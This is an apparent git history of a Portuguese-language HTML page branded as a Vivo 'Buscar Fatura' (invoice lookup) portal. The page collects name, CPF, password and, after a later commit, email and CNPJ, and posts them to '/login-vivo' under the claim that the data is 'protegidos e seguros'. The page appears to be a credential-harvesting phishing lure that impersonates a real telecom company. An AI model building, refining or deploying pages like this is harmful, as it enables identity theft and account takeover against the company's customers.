
==== dados.html @ 2b8bda10 "first commit" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Buscar Fatura</title>

    <style>
        * {
            box-sizing: border-box;
            font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
        }

        body {
            margin: 0;
            min-height: 100vh;
            background: linear-gradient(180deg, #f5faf8 0%, #eef5f2 100%);
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
        }

        .container {
            width: 100%;
            max-width: 420px;
            text-align: center;
        }

        .icon {
            width: 56px;
            height: 56px;
            background-color: #0b5f4b;
            border-radius: 12px;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0 auto 16px;
        }

        .icon svg {
            width: 26px;
            height: 26px;
            fill: #ffffff;
        }

        h1 {
            margin: 0;
            font-size: 32px;
            font-weight: 500;
            color: #0b2e24;
        }

        .subtitle {
            margin-top: 6px;
            font-size: 16px;
            color: #5f7f75;
        }

        .card {
            background-color: #ffffff;
            border-radius: 16px;
            padding: 28px 24px;
            margin-top: 28px;
            box-shadow: 0 10px 25px rgba(0, 0, 0, 0.06);
            text-align: left;
        }

        .card h2 {
            margin: 0;
            text-align: center;
            font-size: 20px;
            color: #0b2e24;
        }

        .card p {
            margin: 8px 0 22px;
            text-align: center;
            font-size: 14px;
            color: #6c8a81;
        }

        label {
            font-size: 14px;
            color: #1f3d34;
            margin-bottom: 6px;
            display: block;
        }

        .input-group {
            position: relative;
            margin-bottom: 18px;
        }

        .input-group input {
            width: 100%;
            padding: 12px 14px 12px 42px;
            border-radius: 10px;
            border: 1px solid #d9e5e0;
            font-size: 14px;
            outline: none;
        }

        .input-group input:focus {
            border-color: #0b5f4b;
        }

        .input-group svg {
            position: absolute;
            top: 50%;
            left: 14px;
            transform: translateY(-50%);
            width: 18px;
            height: 18px;
            fill: #7aa59a;
        }

        .btn {
            width: 100%;
            border: none;
            background-color: #0b5f4b;
            color: #ffffff;
            font-size: 16px;
            padding: 14px;
            border-radius: 12px;
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
        }

        .btn:hover {
            background-color: #094c3d;
        }

        .footer-text {
            margin-top: 18px;
            font-size: 13px;
            color: #6c8a81;
            text-align: center;
        }

        @media (max-width: 480px) {
            h1 {
                font-size: 22px;
            }

            .card {
                padding: 22px 18px;
            }
        }
    </style>
</head>

<body>
    <div class="container">

        <div class="icon">
            <svg viewBox="0 0 24 24">
                <path d="M6 2h9l5 5v15a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2zm8 1.5V8h4.5"/>
            </svg>
        </div>

        <h1>Buscar Fatura</h1>
        <div class="subtitle">Acesse sua fatura Vivo de forma rápida e segura</div>

        <div class="card">
            <h2>Acesse sua conta</h2>
            <p>Insira seus dados para consultar sua fatura</p>

            <form action="/login-vivo" method="post">

                <label for="name">Nome</label>
                <div class="input-group">
                    <svg viewBox="0 0 24 24">
                        <path d="M12 12a5 5 0 1 0-5-5 5 5 0 0 0 5 5zm0 2c-4.33 0-8 2.17-8 5v1h16v-1c0-2.83-3.67-5-8-5z"/>
                    </svg>
                    <input name="name" id="name" type="text" placeholder="Tiago Santos">
                </div>

                <label for="cpf">CPF</label>
                <div class="input-group">
                    <svg viewBox="0 0 24 24">
                        <path d="M12 12a5 5 0 1 0-5-5 5 5 0 0 0 5 5zm0 2c-4.33 0-8 2.17-8 5v1h16v-1c0-2.83-3.67-5-8-5z"/>
                    </svg>
                    <input name="cpf" id="cpf" type="text" placeholder="000.000.000-00">
                </div>
                <label for="senha">Senha</label>
                <div class="input-group">
                    <svg viewBox="0 0 24 24">
                        <path d="M17 8h-1V6a4 4 0 0 0-8 0v2H7a2 2 0 0 0-2 2v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V10a2 2 0 0 0-2-2zm-6 9.73V18a1 1 0 0 0 2 0v-.27a2 2 0 1 0-2 0zM10 8V6a2 2 0 0 1 4 0v2z"/>
                    </svg>
                    <input id="senha" type="password" name="senha" placeholder="Digite sua senha">
                </div>
                <button class="btn">
                    <svg width="18" height="18" viewBox="0 0 24 24" fill="#fff">
                        <path d="M6 2h9l5 5v15a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2z"/>
                    </svg>
                    Buscar Fatura
                </button>
            </form>
        </div>

        <div class="footer-text">
            Seus dados estão protegidos e seguros
        </div>

    </div>
</body>
</html>

==== commit 38235a05: "Falta alterar a função com email adicionado para enviar para o cliente depois" ====
--- a/dados.html
+++ b/dados.html
@@ -180,19 +180,36 @@
                 </div>
 
                 <label for="cpf">CPF</label>
-                <div class="input-group">
-                    <svg viewBox="0 0 24 24">
-                        <path d="M12 12a5 5 0 1 0-5-5 5 5 0 0 0 5 5zm0 2c-4.33 0-8 2.17-8 5v1h16v-1c0-2.83-3.67-5-8-5z"/>
-                    </svg>
-                    <input name="cpf" id="cpf" type="text" placeholder="000.000.000-00">
-                </div>
-                <label for="senha">Senha</label>
-                <div class="input-group">
-                    <svg viewBox="0 0 24 24">
-                        <path d="M17 8h-1V6a4 4 0 0 0-8 0v2H7a2 2 0 0 0-2 2v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V10a2 2 0 0 0-2-2zm-6 9.73V18a1 1 0 0 0 2 0v-.27a2 2 0 1 0-2 0zM10 8V6a2 2 0 0 1 4 0v2z"/>
-                    </svg>
-                    <input id="senha" type="password" name="senha" placeholder="Digite sua senha">
-                </div>
+                    <div class="input-group">
+                        <svg viewBox="0 0 24 24">
+                            <path d="M12 12a5 5 0 1 0-5-5 5 5 0 0 0 5 5zm0 2c-4.33 0-8 2.17-8 5v1h16v-1c0-2.83-3.67-5-8-5z"/>
+                        </svg>
+                        <input name="cpf" id="cpf" type="text" placeholder="000.000.000-00">
+                    </div>
+
+                    <label for="email">E-mail para envio da fatura</label>
+                    <div class="input-group">
+                        <svg viewBox="0 0 24 24">
+                            <path d="M2 4h20v16H2V4zm2 2v.01L12 13 20 6.01V6H4zm16 12V8l-8 7-8-7v10h16z"/>
+                        </svg>
+                        <input name="email" id="email" type="email" placeholder="cliente@email.com" required>
+                    </div>
+
+                    <label for="cnpj">CNPJ</label>
+                    <div class="input-group">
+                        <svg viewBox="0 0 24 24">
+                            <path d="M3 3h18v18H3V3zm4 4v2h10V7H7zm0 4v2h10v-2H7zm0 4v2h6v-2H7z"/>
+                        </svg>
+                        <input name="cnpj" id="cnpj" type="text" placeholder="00.000.000/0000-00">
+                    </div>
+
+                    <label for="senha">Senha</label>
+                    <div class="input-group">
+                        <svg viewBox="0 0 24 24">
+                            <path d="M17 8h-1V6a4 4 0 0 0-8 0v2H7a2 2 0 0 0-2 2v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V10a2 2 0 0 0-2-2zm-6 9.73V18a1 1 0 0 0 2 0v-.27a2 2 0 1 0-2 0zM10 8V6a2 2 0 0 1 4 0v2z"/>
+                        </svg>
+                        <input id="senha" type="password" name="senha" placeholder="Digite sua senha">
+                    </div>
                 <button class="btn">
                     <svg width="18" height="18" viewBox="0 0 24 24" fill="#fff">
                         <path d="M6 2h9l5 5v15a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2z"/>
